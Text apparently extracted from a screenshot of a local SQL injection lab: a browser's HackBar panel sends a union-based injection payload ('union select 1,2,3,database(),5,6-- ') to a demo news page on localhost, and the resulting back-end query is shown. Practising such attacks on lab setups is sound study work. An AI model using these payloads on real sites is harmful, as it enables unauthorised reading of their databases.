 select * from news where id like '%1%' union select 1,2,3,database(),5,6-- %'
demo01
首页 新闻
demo01
5
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Cookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://localhost/demo01/new.php?id=1%' union select 1,2,3,database(),5,6-- +